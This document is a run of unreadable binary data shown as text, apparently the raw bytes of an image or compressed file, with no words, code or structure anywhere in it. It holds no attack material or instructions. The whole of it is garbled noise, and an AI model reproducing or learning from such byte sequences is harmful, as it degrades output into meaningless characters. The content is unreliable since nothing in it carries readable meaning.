QΒX��R�c9���|�ϒLO8d���T����.:?��"���3��ǀ�|�ḄȠ�1*��yȏ��НdS��؋偂�����i�+�(�tHK������Q}@�ؐ�)��*��a,�2�܉(0:d�N�!/3�BeN*�EɁByk<�XR��s���Mc������zźJ����_�d��<!�z4 {���ӄ�ӳ���C3D��ys�,D��E����a"�J��"����=̌����aL.!��ж�ԑH��@�*����Á�>:(]�5��D�Ò��
*i(��;��QE���q��=k} �v��v��9�P�CI�Xd90(	x��3 	0��U	qmNMA�G�/Ї.�ځ�ϥ4��4G\����̉�ѩ���r,��臃-��0�q؄�S>�.��
	�p�(��x=��x@�}P�w05(�� ��yѧ3��2�a#�+H��؇�!��ѣ͒>�,#0<2�	1	.��)6�Z-�@�ލ��֌�jZa���ѐ�,D�� R ������{E,����!y���[N;Գ��l�4M�<t3��\��N�s�� T|0��$�JȊ���x��a+U�&�a�]XG���x��}S`��̱�r��p�	�����T�����̲^����ˣ�i��ݢ�-���˝�(��1ħ�>*�����*����T0(`���-������X�t=��x����_!�.n%]B%Tm`���+���0�m�̫�{된	��z�]�%�@�+"�CR;���������F�]�R����B,�b��D\�ϗЇ� �؜I
YiE�|�v�T��b[�
�(���?�=��0���V�2�0l��h�b+�&�,],��?������H0.�Q%h(����ڂ{Mx����=	D��"(�K���yD�)���[�Q[}�[����$�
Ԫ�c������}4@{Y��x8�w㯠P���ey46�RVBz޸ca9����a�>���,x���X��)�?a�#�A)"v��1�T���Hʇ5 ��Ou6.
61��P
(Q$�ݦ��{�D�H�6	���-����X<��B���쑸������M=��HEP|��(�ǒ0[�⍐`���W�#�p�����lK=�-�7aD�y�����@�(!�ֳ�a1@�0��Yr�1�B[�X4��|��a��rƓB����B~�!q��R�؀�(����L�ľ5�| �3��o�/��g�~F[C��;C����Z�U����(���5�EU�JH_K��(��Z��-��� W�I�Y���S$:�s�K��r�C��U��D���%�+k��*�H��>ۖpa����|)O�X���~���ZX��"�K����~��n���V	z����a�S�%P9^�"%ِn{��x�f��(��z��P}p\�bjS�"�
!���K�iU͝-bR�%�\�,�,��(0nM��a&%t�����a=`0pD����qy*�~^.Ɖ�5ɱ^)��M��$�5w�B��ܐo��&T���>�*�j�J�a���|�p�O�U��@����X�v]��T�$��_�s����̐�E{��^"����ޛۨ�{ ����Z�&��N��<r�X}F�Q'��	V��~Y��Tb$�w�1�9�y���(��N�y�X�g%�$��S��r�����`P�[�	u��tf
��B��pP�pm�zE 	Wg�щ��K[�ɕ媛��g��"����X�I��qgI�=�~X�r��xӐ��h/``��B�8	J�LPy`���{�ߝ�{dUAD�9hEH?璵�@$��t�`�v"�.}����.?�@��e�v���7%�g�3��0~ÎM���ޔ���*�'m^�mݰ�߾$O�����?q�ilQ0|��b�u�,��d����h���'@�؏�������;MV��~i���,rۇ�oի�����"�v�qJ�,������&�ԽS�h"A�!H����۱���ݸC�|@��6^�����Ev�ӗp^�y���{��]����чQaÆ;�A�X�`�P�a�X���#籜wp������&��6�=�O�P%C�*��G>|�����ϋP���݈�U�{�nD���^�|��ŧP��p�{7�\|���ݾe�>m��Z+hq�=��Sx�'y=�^���'��{��y6���Ê��U֬��x�"�g׀>{6��я�=޷y���b��p����ᣟ=���]�b����jԨܣ.���~�m��*D���Z�ޓ�Y�<$�F�8&D��Ē@���Y!v��,�`A%-t�<�<$Y�)dDC�t9a�~dRN 8�g<�><�TDP�<?9�4Q�%�B�#�tBy�\��$|��Y��y]Bj��Em�eW�yPV[Y~f\_��T\8�eb����=�=�QFZ<?�p�f����H|V�>�y&Ya�#We7ȗ�g����d��f�=J�֛����\��W�m�Tڔt�%�u`�E�T�1�B�:���4e@n��e<�4��VZ_<����>i$�.�3&:I�A#�� H;X��<��5��{�E�fdC8���dR���8"��ֈ�E��QD�H��C�,l�>��bz��V�0��aUD�B�-�Y����#�j[u�^zmI����ȠU��|^a��:Z_��vfh^-�Zddu6(�����\lE�#n�v�)��qj<�׵��>����%�tfCe[8��PT9N�t3�����dq�=��UVM�G���	���������h"�J�D{9�x�q�X�K��f�Q>e��H�8�H-��ZE��9Z	�Xc����TB�4���w6%[wpKf�{�:��gG�%ntC]�d~,Q��E&��$'/���O������>�3�f�#�e^(=\t��ᩚ�^��hM��sn���f7V����$�ę��֪��
1k�����`��Z���/�cRz��&�B$��>�O����N! ��G����Z�PM���mi���*��AF���ⵒy�h_
щ��1"��VE��Mz��F��g��y{����,��mhaK��Ҭ<m�2�dX�s�B֌b1܌} �>��lp���7���/Q��D��,��c�ja��d���S��nc�'�F�]3U=rt=�I*܎t\u6�m�t�������F����BHifp�
�tC'�J�.���l����� '�Z�An��q�?7��0��q�H�ժɼT�:.�8٣T\�O|_1��펲��6�(��L��$�����3��}��4��A��y$D.���gJ�a�to���n&���O,�Y�6C8��Op��i�gHɣ���L����h���=���P�my���M��S�yn|�@�Pgr����6�U�-R�B���b^�;H��N��{����
���(]�.�bH�" ~$%�i��"fNC��~�U���]�ك�\$/ԝ�愝KfF��D��	T�u�"�.*@�]�n�����.s�� r��0�2�]�
��X���K��HF�}�r�� e�d�/����n:H���J�x}�����EN��{8�H|��sx���Õ���l�5ސ�T��BdL9:��
���%>���n�)y�N�B��pU��h��Zx��g��D���.'F�]���������'
#N���@i,d��E.���a`���>���5�hw��<��έ��� �V�Y�[����4	�����0{���sc��n#�w���w��ou��8�����)�ʒ>ә<��Ј�f�̰0MA�0���-=x,��6��o~�Ѕ�����G=l��;���!��u��`�J�._z�]�4���dVlɇ=�a����oP��`H���/J�R=6T�	�K�B,=��N�N�<��ƎH�v�Pq�����YÖ6$C�f8���ؙM6�,�\댑'<�[��e��)k뎥#��%�Q(�j��»����˩��,F�OP���$ov��ڇ�9�3�{�]����~�e.c>��U�ڽ�g�D���wS~�`�������k�󎞔Ђԇ��V��v�E�7�N6vI�=�CQ�U4>:�n%��pg���(�ja }�M\�:C�v��B�v��h�xUf7qCJ�Z$Ζ�d�^<��g���®�����Z+�v6ɇ�,����5��X�&�X��	4�v�#.����r���ӑ�yg7ݩ�m���/��/o}2y�Tb��
ޅ��l��l�ؚm>�_���=����۴J'V�B��dF<�|�{{aY�r)�����Ղ����=�^>���?�D#pԹ�?�)�l�Z� 0�?Q�-�:����0N8������C��@Y�����э�D�7�)9�x�J���Y	���=�I��i�"MWP�t��tڛ�PN��M�\w��%��؍�˥�g��j�O���|F��΢�*iMoP�m �P�C�HFq�J��Rb<��O(�h(O~�!��mTYTD^`VT<
i��ML����ŏ�X�>4f!Q�퓼(�<�����F�E�d�lH)�emȇH����`�̎�ab&�ڎD��/Y^	6�)SFe�S�YU.���V���Ny�Ń#�ș��a��#�ua�L��f!%��,Z� Nt	Z4�@N�e0������������e\0�,Y}A�ҤMQ��$Oڽ�U�E�@�_���5�<\TD�:�E��Z�˃�C�h�B�K�K���U�ŷ�����M�tDB쓋�"�8�ZQ\&������ bЄ��@"i��]0�T`��X8�aѓ�\�G�<TR�����%�c�Ї���KIW�� ���X2�4����$����>\AI��$�����Ȑ��Q��n��Hy<�RY�ÈЕ��9&Og��`i|F!!���� �C���Ÿ�:�B�wߔ�D$���<yD��29d\��BC�IZ�DD��Ӹ�K�,��B��ut�%*D�mL�r���߅�J�?��4K]���$M��SRby��D�#�UZ�����čذ�T<���@_힝%!�5��YW{%z��͌�M��y��pO̠F��W��W�YǘxIb�䶹bL�@fИ\ɤD!͌�Je߈Yk�Pz�'Om�j@�ٝ�� ��8M�|\�FUdF��D����X��؎�����F��uHr�M��������οĎ�%�X����*� qd��Q��w��y\�a�}�C�ϛ�Y�\4"��3���yWV�����q���̟DS��P]eF=�T�Cm�<P	y���_0)��)����W��=�eLuŰ<���jF�� s�{,������&�$Ne��0�6	ŚU̷�
G��)�F�d���渓��`�Xb��������u0\��!� �Z|x(Ӱ��P�f����b�i�ܤʵ�V�)����@
�!#vM%4�)�=���U:�2R9ޔ{jF����J����FS\�}mG0���LH�Ykm��[I�Quj�y؞�i{�+SQ��vEf��W�F�<S�B2^תR�5�S;Q��������  HnȷQD@$|쇏"�i��m�f�`I����M�k�\���iPZѾq^]ƸŸ�	H)��HR<ȺO8�|�熆�|��~:R���z�&���9䰈�ξ�ޟ�|�	�Pav	,t�@��l`�T͎HG@���߻q��}۝D��,dz&_��L�!�5��v�J��}�7K|�%��ي:KDB	�X��a�E����\��~��I���
%N��ۋrT�]�!Q��BD:QhZ8�=�_�E^���9�
����E���E�D�~'��DBIp�*����9�}d�πWh6�]���a�h����%l|$l��T�8N�C8j���D�l��qѣ�ҥ݅��\�W����A��D0�rh��*߈���)PbvMӬ�*��[e�[�~�;�(�^��
*�h�tXt]Pq�Y�юdю�n�E�S�`m�&\	u���֌؈TLLI)����������ưG���x���ݥ�� �)P5U( �1.���$l�J�P!4��%�\�m��uh[%�d��ц�X��CK�����+�0?:�d��l��#MF��!"����hTE�Ek���""��&�.���_�������Y(I���;iLr���\I�Q/�b�
<$��J�Ә�S\�K�HPVRD�%���A�'MLK���Z%$�ٜ�c�L0#�gfdc$�iʠF�6�������	�^p��6N��Sؐ�R�dm
����եZ�Ys��JL�F�l���T����m�j���N��k����-�vp��:I����7e)�Ԑ�o�X�"2�.vs6�֦����Q�v��GQgX���H�A�1?�0��W��*�mU���BpNAt��i!�]U\Xǩh>c�%�^f\D;ƹ���y��;ԘI�CF�Z`�H�cV(_.s�v�Ԥx(d�6e�@��dMJN��Cʃ)5MF�P5u��D ��"���Yz��W����&k����=$`q�:�@sڵńh�w[�8K]�U����MT�3�Q�\��T��8=ߵ?��DL��{���nƙRZ�%���)��g8�ZdA�2��	{^�jdFZ��Pj��9Flؗǌ�`iH�Vl@��a��!6�E�y����"�vL׶ �����E�0��j��"�i��izwC��(�� 	s5�Gk�_~D�D�o��E����LS����]� ��O����
� �Z�ji@�7S�~�Ho��ܷ��Ľ僤!��ut�y� p���
�=�=��'eF��4���|@��ؠ�g�;����_z��f2�VlX�X�zL0� �]>����!n�4�Ѓ��HF����k��𲲹,5Q�=�G��� A�4-�,��d�ɐ�R���i�^]�Pw��
��c��ݲ�ŗϠC��u��T8O��.r�v"LI����5?�A�HM,e�}�}��ک���#�%zy�I �4e�C���J:�J&�ԏ|�e�b��49
�)���,El�]ک8���
o�J�	��`��A��:�k� ��>�ѰP�xE�'�k�,ite�2i0[�Cy>T��<���]r.F��Ґ�*D^4W����5���$�
�HN�]-C���eSY�O~�����eS���]�9<���P�?��5bW�&n�����'�� ߈���gd��_�zU[fd<��k{|�(���w�baT9��Jf��2&�=�������
6U�����â�O���ٮ�$��#ΎEĎE���uNIfR����u�P�|G��>|�|�Ж�t�+�> �C�$�K`�/�\wk�?ŗWGX��9&X��C�.)Y7]h@�o<~;�L���?%@F,�>�n��!/��u�/�F!?F��X�c�+.U^��^M�7kҼ'���{���G��>z���3����}�N���%�8��@"O+׭R�������'6�ك��Ɠ|�n�Mz�M�X�ʻ��ΦE�,(У��=ZTq����A�g�1�d3���P�4��#I�uZ��#IOkI��LӦ��l6zdsS2I��˷�]�y����^ǖ�_;�wo�>!�r�Ν�u�|I[�LY��|���'>���V��H�<p}8����>>�;a��G;��'*"!�"�'��t�%"}�y�!hB�� ~��%�PB�+l�p'�@�	��k�{�J1�,�����rͰ��j���ƞ�����*�+y��'��j�%Lȋ�JIȭ������+)9�J�0���LÚ��1��
#SM�zS)���;�F4ڔJ�9���l>�"C���|��"����J��U�9!���JA�N��H�.4�z3 �����#��ޙ'�/恰�V���"� �G)�L����j���T�R�'#J�x*����jZn�+VD�)�x�����E��� �5#��x!3������l�H�k����q�S��V�So�u�b1D �*�H���̿C�M�Kl^��1��w{UW�I��8�m�OG��3��T4)ݔڔNBA�Ԩ;����^�)�{�{�5-�;:���������ݺ�b7����,b���ދU�Z��U��J��i�烐ڄZ�-�gY�*� [��X\�`1q��PL�3�mS14�t��x'�z���=9F:'�H$���sz���H"���+�FJ	a�cJ�sq2�G�;�r�HVL��I�<��g���V�>�8;�:��ۍ4аc�vڄ�"3蚊Q:U�����?�ؖ���dә�x�H��?�~ԒE��T1��7���p@��'m�����Ӷ��d9���He^+!�`���f��!)HEs��5�0�iS�3����4�����
�Ly��R��a�a����WQ�
S��q���DrX�IN��}�pC�R�1}�F����&$���)���W@�	����̬�=�X'{�8��V��=�9��MS6E�l&6w���Ѫb	g7;����x�l9�:֮*<qMM��G�&�L��G���lB��JFb�� h ��Z�%�@��փv����+�8�j��@�fɶ��|�������8�v3(A)��,��uK<i�FBe'�RQ�2���LFw3�����,8�^d�N�H@U9,�p�`:�S^���r�Edc'��hݡ��NS���l){b�l6#(#��<䡤����4�ٌ�@��*4��evs'T�&B�!�y�36W�앺������+ &II��C�-�J�1G����c;���К�����������n�� �$���йV��"cSeT��/��U����2Մ03|P�1<���m;sʒ�o�rg��ɪY�j� |���j+�
m���E��@�|��װó�
3�i]0�/��/9�ZJ{ڝ*�<@��V���i���Z���>��ДEm���R���ll��FR�l��VBl�U�|�@�lб'����a:��ΖYd��4-�x�F �,Vx�:YV�u6دޯ斩��ބ`��+�c�`��b=��l-�]�[W��v(:m�k�cK��ҕّ�H�p�#[�	y�F@.v��G�^�4��FR�S��it�M�tcJú�7��HNӜ�SV۞��@1�މ�P����?a�U��y%'s����"��}�{��eUe�iz�o�g�v�7)<Zu���v�t='N�l�}u0׹��'�1��w���]id�4#v.�T�[ks�i��EP�ϫ�E�sl���akkY�(;�~@����K�ݰ�;��mƗ
݀Zr0u�\�vgyr~es�C;Ia�N^N�Bs�<�F��A��g"�r�dޫ�7�|�6�ʲ$�!���w!�N��9Bd��ǫ�4��i�MCT8���=��qVse*�^�N��R�VzD+��R�5q�d�
 o�C��pt%�&=��:��6f(���ζ>��D�N��_}>:e��V�r4����1R��*��[J#�dă˝1O��F0��|51��u��э�0Ά%x$�!��9װ���dquY~s����A(0�@� �~�!�]�UiCyUPԣnE���7��`��C��!��c�M^ٵ�o$u1W� �&瑙=W���L:ԥA���ү�!��'W�1p���G�^8�8�{d[���򶷵�ǙB9#��|��O֏ߺ��ⵦO�*���5�gfx�e�G�z���nE�*��m�Cw�$V�f&.�H(!�
�i!<�""εH/���z��B��"#�T/=�j�d��LF\f����FF����L܄�>f��	N�꿖��鿢�U�,��(>H�y��e���o"� �Q�i���f����V%�Z�U��;�:�.0���!�e5��6��f{��ˮ�5 � 5���'h�0�����Ck*GMfk�NP���"�	ދY�)�D�K�p ����M���@��XB\��L(V>�F�b��X��zh��q�����D�2�n�:���kY�ت�ƖN���T�Cy%qQ��ϩ@o��~�O��b�S�GV"��۰��2C&@"a@��ȌR�琪���gk<.��ބE3i���3����7�N�F8��hE�X�$.o�f���2n�<P��q18���ȁz,8Jm� �h/`>V���h�\0�Z�������t&gՔg;�nt�	����

�+>�Jm���&A���p��nPk�@�>�N�1���7"��H�4��i��B"�4���P���l�$�3�%a���,9�`��'ͰO�g��g�(��XB�y��!�p���>�!�3/Z"���N�(j8Z���X����>�m�\����ѺoԪ)�"����宲>�(��/��I��i�����#=L.�pe��y��>�F�r�VV2sqڶN�{r�2*4�?�%1�D�gFj�:�i@�.2���gS�(q^��"$����.9�N�m�"�N4�����c�f���"��F $.Z0����$���hp�A^�5Y�AT�%���������<a4y��n�����	�#��X.�rL�X�9#*+�UZˁ�O�x��Ǹ�������������o�b��@�"�P�7ԏSS8E���@PŸb��x�N.C�(#������x
T�Fdx���@Ĭ̊�D*4�ì8�E����� �Y1ڸ�͓,��D!D<�&�������'e8$�?�р�d��D�������ƈͿ���R�^��m��W��ھ18�f��&��=*j�V����nEV(B���t-kf��c��R���PP7�O�1+�d+0!��R�GP��4����梎e �A*��B�Q"%A2Ѻʘ��:��аV�Ԧ�
W�Wf�Bc��2{K�c�&�*�d�)����I}o�|Ul�4l��ff�ZŁ�U5u��b1�������S>R�m46�M�ސ� >���-qkO
�\��h���)��/��~B�첤�.I��Sh�]A<X����nB@¬��V�`&
ba�F��<Q��� �`y�%��ZGo�u�>�9s�i2�b�<��5ۦ2У��q�Z�K��p�U�p��|UeD*����,u3���E���3�rT�p�0� 䕨��(<T	�A�����2>�?7�&��~���>�BZ�^�����8����R��T�e�,�n*5oB@j%��o�a��p�)�nl��Vr�Z��V�5?�w��JG3[2['��&�&WKVq,c��H�1
�g�iq
u,��=��V���hsVO�Rug5wq1Kw�Kw !�3_�7��[�n��£-�N�ꇐ(�.�b?�gPz�P�Ej��.��$���#`� �$�[�w �1�C�x%@&�o%��PR�<2p"*����	�%q_qE�&��(�u�.��T�E��=n�>�T2�(�Xq��	83ءP�^�6�T�1�$jcU�Uַ�����ǰV��7���ss��O�Li�D�u�c�b	�=��y'���s�5FB�?/�44r���&�����.ゐ���@�eg�(�p�$B@<�~-U�dpA�C�����>Əq���uw�Bh�ώ'��S�w���F1W8*
�`&����Qu�L�88�u�lZů��<��X�2,�M�-�c��r3�fx눨X������7��E�jE�|å#����y�L?�]��$c)�h��g�l������OE�`�)��T���<�A��n�E⴪~�Yp�!F�7��Z�&,����I��q��6#i��\4_�'��� Mi��V\F����*���a��u�J����Z�s�Ճ�/,�Βڶ��~�U��J��S���Uz>P��n�1'i�kX���V�Ͳ�F��0��A�+��w���>S¨�����O���&)�>�Q�v!6to���"��Y,��a����+Ѧcowwu�J_U7Y��N��y4�چ�f-w+���5��P���G-���YS��8�#䰭Qrݻ�-
�@ؔU�C"��`3=0!��[_�[�QҖ��h�WË����U��N�CS"���N�')�BnV,|�����j��RzB{I�6������8"��ࡺ��)��!U��*LLX1W�,ݣ��ͽ9dA��coҭ����h����U�u�U(�r�/8ށ�İ>ht}���'Vz0��	��]&i�2�` �".��!�jU����*�Qr�/�"�Qc��Q6�t< U��W������[<�0�5�(𢉳6Q%���h>�'�3��#�8o��A����!�;!�ܫD0�H�X<�'gB�+cӱq�3o3��y���%˻���΅#�|���)X���:ņ�����rEz�rsc��U�����%8�
2�WҐ��#������B�A�|C�@�o'���V ��;0V��i�L�c���O��!8On�	�B(l�~"���7�����w
�L[��4�"��4�!�� >�Mp#���}��:�g%Wrir���5��TVU�qK��o�
��&��%�z��2uW�+��,sg�1��e�-�|����Ȱ�v6��TTE��� U��V���8�1W%y9\�M Uz^CvR�p<4��Vn��#���a`
<� |e6"=���� t'�C7����O��-OeU)CvR}�>s�Ù(_	��R�y�[�GPK(��f�fMJ+����%!�%M�5/�v��M�E=2v�G˚�Ȅ�M�����;`�R�؜��'�$J6� ���!P>��g������7��;zI��g�bEFp�ˇ����������y��P�9oG�y�j���cG���~޴IS��y�d��7/ʼ���E�OHJ��ݐ�#_J����!O��|����C�޽~����wd��}��{7G����)��"��예�b�;;�GyGe~�0���?%�3QҐ_?~�)+A]^N��ć������go�'��[�p��;n�$m��֦�v�`���}�����/�I��2��s+$k�/�{����Iv/H�n�8�/<�"��=�|�84nh�G�;H�g�D|٣�Jv�t�X1�4�%�!b;@��c=���O'�d�GN-8�cE�!IF��G��c�>u%�B�EOI��q�X�#����%�=w͕_#�(�Q��P>�)���]���Mb�h����)�k��FYC���?��C�����w_4q�Y�">�'�o��]E�x�A�y薓�H���y� �m�9g[m���^xݝ�)A�Շn�5X۬��߂��� >��pP\>!ࢩy�mH�s+<���>-�p#U5�S�L �t�d�A�O��Tԋ1�"�V2S��=[��a���[��=��d�F�ڣs���H#��!E�1<��� ��X�?�yfg�ѹ�?���g���&kj��)R�Ԇ*�������ݐ��J[s���=_�c���m:m��B�)dPz��mLM�z�E�3I�A�(��͊[}�U*�s�z�b\��Xk�
����e�<�<��uD<V�5�1=%�Gc�4qP�e������ASS~qD��C�s>7̕�G� ���d�O�������\h%�!����a�*��<��4�dbf�q����i�ŉ��s���e��9�oVD7kv�'[B���>6�^w�T_�W�I�+�I��~G<�G I�J�騨������<�#��YS#�Ln����n�z����139��\c��h�{V]�b��Qd(�a�\S%�D(�"J.��&&QyQ>�@w��	�A��S(z<؇~�7z,����n��DsE��v".EC9L��2=o�c6��<���4d4��jl���Ao�*�~���!Mv��v�����B M�ɑ���$��X�:����c��HMT <�oF�I� �a1؜S�-j8�[r�C7���F�a]���%��=Ȱ�x�!ҳ�=N(��F�H�r��M�x���s��Ȉn�K�S�◧��9O����!�	P�>����%��E��A$�J��r�".ɭa<�]ah¡�h��9�ڈ<1(ON�I�D��8��;}�����N��7� o|3G�O��ji��6)L2���7M��k��(�F�� '=eC�|Z%�� ��(�����7p�~ La����/od���F�II�����ߜ	a��Օ�aQ(��"a՚ʺ��K� A�{��	$��Z��Ҳ$���	B�T�Z�����TDl��2f��������b�hlYS~�	O�R����ehD�p�Ȃ�n�9�@bJI^%�ltO,����n)�8H.�Ж��\������s(�)�A�\��pE^��`%,WS�Ox�5.A�">(�~<�!IA�������������������`�Τ$E,�H�=�q:��`{�e� g�{$AZA���������G˦b��	�pÇ��%���C�qX�R8Q�n�tZ#����$C��h:�a䛪���� OO��=�pyR`�Mk�Ț*G!��.wb��� 8�r�>FU5?r�ܕ�+sÝ�"U=�q�X�����rmB�$���`�|塅!��4�`�L��L�䅇}�M���D�$��٘u!�)W�0���8Ӊ(���4i��W����P�$�ȣt7��R04��LN�A�]�:�dD����,���W��Ѩ��4�m����wL���U>�~�uZ
zGf�9������=(���7;w7�W�P�*�*:�"E���7������F3���/���;Ս�h�"./�i�5�����(Fƴ�圅IL�b�*f�,�K��b��|��v"ÙD�V8D�RW#�X;(:.�~Yd�T[�uݘ����j��h�?3/}��k���o����}��͐��>��x$��$����i"=�zΓ����I�iJ߰�;?����;{�=O#�U<V%e5����:���r$I�KGM�ZQ),��wG�>�"��Hb�ב��.*�����%�+Z �!�y�rXbQ氤��3��#Zh+��$�0�)7��~�o�i5����W��$��^,�ݾ��� �5@,�N�QI%ay�ro�2��=��pA�x��y�y�@��go�'J��y��T(6��7�d_�r(�.��I�,�V�:�G�s#I�uBdmWV#5f`��sR�K8P"L}SL���GkX�Q�Wb-V2N�;m�AE`LVB85rG�"]�Br&���'��eE6"�cu�e�P5\��b*8�y�%Rc�HG,�O�wRR)�e��2��>*͡f߅5�q �T��5��T�zb�����1$�'�����Pr�&��2T�/ԑ�#{z��Mo�9�05�A�PeC;t�vj��|}C!)�7V�b*AV:�7�i��9�7Դ0��q%Z��"�b �EM!"��x�1��is�'tTdk�vw��+z�\&P���Q�4�|A4E�g�n�C�|X>_�n�bS�q*��]�*��y�5��Iw�ݥ�G*��5-�'�"-7�+*�iR��*��x�I��V��ԅ�:V"��@c�TE#�>9�n�7B�������({=TGh�11N��0�U=K�;�uLQ�O�Wi"�3Qn'f�d�Bz�+�R6S�(qp�����HE>p�x���\�g2�=;+��DD����J�(
�y8g$�]�o$h{�{\��|A#%��Ff@`�yB;#$T0�r�o5M~A8'�}�r�v�Bg`���9P��naFV,�7ʷKP��ƴt2$#;`uF�"Ws��UA�N�v��C�&�w'd7Q��2o�6��r�tS� ��@ȑ\� �Ae�1K��悑�Gp��h14va ��Qs�R*E�$~D�����q�h���I��thA$�v��V�	%v���8�!$-P�[$$�Q�����.��.�u��$+1����F�:}s�����_,1_S*cW"s���!u:aG���0r�Sq�]����ZbRGvB�G���� O�=��UIr+r�n���+��������46%w�p"�x ��0�q���q��qĉ����H�c��U�s%ݹU�r/�#y�*t�Vᴤ6|�`�B�=
�c��T���Z��__U�[t7RNZ��ҖI�ƭs"���� �5jR����%vM�&:Qk�2\���P�H~�3�a��2�GR�$\��H"��y���X��xgP !�	 � ,    ��  � ��Ho�=��O����˗��y�ld�g�_G{5��/�F��3���wF�ч������۩��?%�lx�Yo�Ƣ�Dֳ��(Q{N;�ԣǢ6�f�Z��ǥ��k$׳c?����Ϸ��Ɲk�&<�������}cʋw���,�p�{G Kޗ�e~u��T�OI]�9;��S�Z@����:�ϵ����Iۧ�ڴeîm۶n����-�7p��y�^��)��;���I�h����ޱ^�|�%��r�޾,��}�A��*&��Q�G��7�P2/߼(����<3�`%�3ME܅Y\k�Oj��SN�d� �aG��Zn�F9yF�[��S�g����k�V�z8\;bxY^{��L�	!�>GB��aF��ZI�J���S]+f�!�%�XqI����fcH:�$r��v[rr6�ܝ��Ygl{l"���ij	:TH�p��T��g^G�7�_�B
�@G&EѣO�e�h~vaLF�_L-�T�K0��ߩ���M��Z1j��"ŔH,���l
�b��z$�[6�ubX��%�i3z�N�%�`����Fް�<�@Ԯ@�B�$dZ�sD���eyӶ>�Ԇ�U�j�&�z&'�V~�I�t���M�&�F�٦���1�Cm�]m�I*PA�|��E����z��D����P����K�ht,��ꀯ�#>*Q��<8� ��%�	W~�&Kh�~D��0�f��,�6�V�N�≡�9*�ڈ���9�P�����EF�=IYؑ�ޣEdZ��DXj��H:b8��'�M[�
�b��'�5�Q�k�>�tg���ȧK�汻u��<�.Tj}�������y»�rDKN
9=I<A���[ŏ��q�F�3����T`L�Z��6O]��"�Q�]�T�Vu�_�!iԹm��Z�$v�_�'����d��m,](��5�dJ�ه�d�)	$0��%(��DD=1�G�~4���� ���5��4�IM=:G2�]�X;��O��:{HgN���$;Cm�8��ț8�&��(L����@
��*�_.՞(]�"���F~��A&׳���7�aA���Y%���d%��������-m��QT���5^�!G#D�ƈ�SP�R�g������|(&1O�����Q�/�3%�jƗͰ�3Aajv��H��5��PĠ�r7�Sq~H���fw��a� ����(��3���a��,#��A.e���� �S�{��A��� ������	�8`�ḃ��@H;����78v/|8߀��w��$
R���� jL	�AS�xYM^z.Xc��Z 鿷x�Lma���y �$���<���@d\�I�>�%5�$i�7mYˤ����L4։l(	��b-������0GOq�1o3U�T�5��Sm��D��v���R����PG6��y0pj�e�Q�A�%NQ�����2R�7�qh�>� �`_b�@7��3�p����h��Q%I����+�J��d���;g��I�/���	%M���.�Ox��1�B�<� $8)p�b��&B���:a>�G������ZҜ�%P���4If���Z͎V]L�u7aM�W{r��R7'3[:�͍�L��'�a-RjRy�D�( ���B_��W�	�&z�b�#,���X�� .�z����G�)h@����j�(|I�6LX¶��x.�@��kp�`BNh��!�]��!��!Hh)KC����ip\ZE���UN�/���OKc61�䨺"o�t�ݳ�H8x"��囧�n����S��4�J(��&Ǥ�U�H�u��"\[v+&AR��YE<�-�h����ފ�@��ӄ_�a1D5��Ǖ����@I���E!�"����Z��NW���H����Z���j@����Iro��$�Q�HB�)5�V!�Ry�q���(�d���xԭ�NKݡ�o(^�-���vs��x�l�*����P𤜪�n#����6��D����C��D;>�Gs�<�����Aa	�i(�!'���ڣYj�Ð�}�����ͤĦ���X�*��z�CL��hLF_ҳ��mț��ai��<rPq�6�>�>}@�ʓ��a���Y���2͏#4�/ω-��f�뤺�H'�(�XS�ݧ����q�
�ϼ��؛'Ea�P��_¯�x��{��x��Sb�O!������&t۰�g�B����_�b�P�7��H[	JT?��ͼ�ݛ,f���m6��Z�rlC�
�fF��D�~X�,]�o�$m�?���J���$�H����ј�0�3)
S���d]��^��#B�3B�v{���_'��0����u�w������;�(L!��(	xm[�_OWh�3�`(��6{��Vl�EzV��q�j;6��.�a���tj.gYF�F�C ��zL35��4
�/Ĳs��<��W/�CI�&γ#V�N��Rʶ�8a$I@�4� 
R��hs�� ��)��86B�y�%C�qCa�]�3�AL���4cLM�Da;`�Kw�oj�L��a�LR�F�;�PJ
Gx�WE���AXfW)$*NTFmROŶ�i;�i2C��Pr0��a�Ui}�z/b.h=(&G.8sD�GQ�=
�+o|��+g�0V�-�0��l��R��t�8�qm5
2s�4eA���1%R� �؉��Z��TdF��#:��C�1LO�~��D޵{�f�P_��U�;��w��Ca.�_nhXt}�Q3��<��?�s(N�7�@6a�a�U�Q0��cIى�vX@X�TO{�W��*�F�ƒ.�F�6Y�7��Py�?3��{��<&�Z?f&9�ɷ[D�l)�F'�=5P�E�-�}�BF ~s��Z3�|r:;�n�8���vs�v�v�^8�]eDԴY5V��vLM;1MP�2�Vhqh9)D�B�hQ!���&jcw"b��7C鑡�#wr_Bi��=EƊ)�jj��ֳ��4b�(�2b+f7��"_ "U�1c���@I�l�u���̨A͈��P	B{6�u�$A�sX&�aR0ׂs�4'm_w"�3��v���Cj�;a��y�C��(��:;p�U�9,X��p�p$�t$p)1/�QhV�0Qzw���7�i�`�b oqT���yD��!&�ٙ��y�O��F�dE�rփqo��������Fԃ=��p�["_?�Kj�K?QE@�g�ܷR��&8��4YSG���S�VR؜�D8A��\ɑf�ٹ~�f��f9��)1f)1��^����`12C�:}�'���Bw��5hTƟ�)�8W�г�IU!�y�P�"7K6 D�����y��Xf�Uy�SO�����q%�������/�j�7b�e�WZVZ�C!�b#��+�y���t�"8��Th{yQ�GSaX$�a�["Iӂ{ny:s��w�똦rh�6�����^Ƨ}��cp���J���Y�;L��hfP��+S<���R8o�B�7�'�i�1C��0t��&�����Tl{��.�Wlt��ʩ�G7�Ơ'�X`�aE eڣ*W���z3w���&����7`�E�;�d�1)�#\0q���x3�G�b}qNR�u��7��#u�1��b��&ⵎgʎ�XUx�o�U$gq1ᎅ�^ݡ��1pI�p�d���te���g�m�B�灳��x�9����X�Gz�.֢��'YOړ��'��i�&ajz.+�p�=+�a��=�;�@�I���ȳO�.��8a8u�F�)yd�q�T؈��w10�a�J:<�Dt�`�f�d�f�9���2�jVZE�h�!9�;��;��;��W�M�EN�$L�N��kC�j�yF�Q��	���;�G%�Ǫ���� �Jj�{O��*]BW0��md�,�Fu�r�ɺ��q�w$�����ƨ��H��QHR�P3u4� ��g�Z�RѺ&U&�襻1;:�\��iٽ^w��h�w�іr��
�Y!��j�hV�xQT�����CE��$\4��A$�Z�[Dm��F�1��~�	�9^����y`R���X��[y���aņi%����eg�
�X_�q��*(�&14-˺3�jֳ7zqH�lȈ�eP�Z�A 4�1Ar+��W��b|�/N�.6:]�QLz�Tq��;����i�������:m��#;�Q(MdMǲ�>dM��塯AE�[h]DA��D�3�g�y��t"�(Ut��+C�e��/����d��<i
